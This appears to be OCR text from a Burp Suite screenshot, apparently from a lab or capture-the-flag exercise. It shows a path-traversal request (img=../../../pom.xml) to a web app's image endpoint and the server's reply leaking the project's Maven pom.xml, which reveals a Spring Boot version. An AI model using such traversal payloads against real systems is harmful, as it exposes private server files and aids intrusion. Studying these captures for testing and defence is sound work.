 Pretty Raw Hex \n
1 GET /show_image?img=../../../pom.xml HTTP/1.1
2 Host: 10.10.11.204:8080
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://10.10.11.204:8080/upload
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 2187
5 Date: Fri, 15 Aug 2025 06:42:51 GMT
6 Keep-Alive: timeout=60
7 Connection: keep-alive
8
9 <?xml version="1.0" encoding="UTF-8"?>
10 <project xmlns="http://maven.apache.org/POM/4.0.0"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
11 xsi:schemaLocation="http://maven.apache.org/POM/4.0.0
https://maven.apache.org/xsd/maven-4.0.0.xsd">
12 <modelVersion>4.0.0</modelVersion>
13 <parent>
14 <groupId>org.springframework.boot</groupId>
15 <artifactId>spring-boot-starter-parent</artifactId>
16 <version>2.6.5</version>
17 <relativePath/> <!-- lookup parent from repository -->
18 </parent>
19 <groupId>com.example</groupId>
20 <artifactId>WebApp</artifactId>
21 <version>0.0.1-SNAPSHOT</version>
22 <name>WebApp</name>
23 <description>Demo project for Spring Boot</description>